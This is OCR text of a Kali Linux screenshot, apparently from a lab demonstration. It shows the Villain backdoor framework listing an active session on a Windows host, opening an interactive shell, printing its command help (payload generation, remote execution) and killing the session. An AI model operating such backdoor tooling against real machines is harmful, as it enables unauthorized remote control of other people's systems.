 kali@kali: /opt/Villain
07:59 PM
kali@kali: /opt/Villain
File Actions Edit View Help
DESKTOP-M6FDBBG\Unknown> exit
Villain > sessions
Session ID IP Address OS Type User Owner Status
aa371d9c-8db7ad3c-87071965 192.168.60.136 Windows DESKTOP-M6FDBBG\Unknown Self Active
Villain > shell aa371d9c-8db7ad3c-87071965
Press Ctrl + C or type "exit" to deactivate shell.
DESKTOP-M6FDBBG\Unknown> ls
Directory: C:\Users\Unknown\Desktop
Mode LastWriteTime Length Name
d----- 3/24/2023 4:57 PM hacktron
DESKTOP-M6FDBBG\Unknown> exit
Villain > help
Command Description
help [+] Print this message.
connect [+] Connect with sibling server.
generate [+] Generates backdoor payload.
siblings Print sibling servers data table.
sessions Print established backdoor sessions data table.
backdoors Print established backdoor types data table.
exec [+] Execute command/file against a session.
shell [+] Enable interactive hoaxshell for backdoor session.
alias [+] Set an alias for a shell session.
reset [+] Reset alias back to the session's unique ID.
kill [+] Terminate an established backdoor session.
repair [+] Manually correct a session's hostname/username info.
id Print server's unique ID (Self).
clear Clear screen.
exit Kill all sessions and quit.
Commands with [+] may require additional arguments.
For details use: help <COMMAND>
Villain > help kill
Terminate a self-owned backdoor session.
kill <SESSION ID or ALIAS>
Villain > kill aa371d9c-8db7ad3c-87071965
[Info] Session terminated.
Villain > sessions
No active sessions.
Villain >
KALI LINUX